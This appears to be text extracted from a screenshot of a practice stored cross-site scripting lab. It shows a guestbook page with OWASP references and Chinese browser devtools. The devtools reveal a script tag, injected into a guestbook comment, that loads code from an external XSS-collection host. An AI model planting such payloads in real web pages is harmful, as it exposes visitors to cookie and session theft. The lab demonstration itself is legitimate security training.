 Name: 11
Message: 我想报名
More Information
https://www.owasp.org/index.php/Cross-site_S
https://www.owasp.org/index.php/XSS_Filter_E
https://en.wikipedia.org/wiki/Cross-site_scripti
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
<div id="guestbook_comments">…</div>
<div id="guestbook_comments"> == $0
"Name: 11"
<br>
"Message: "
<script src="https://xssaq.com/qo4e"></script>
"我想报名"
<br>
REEBUF
先知社区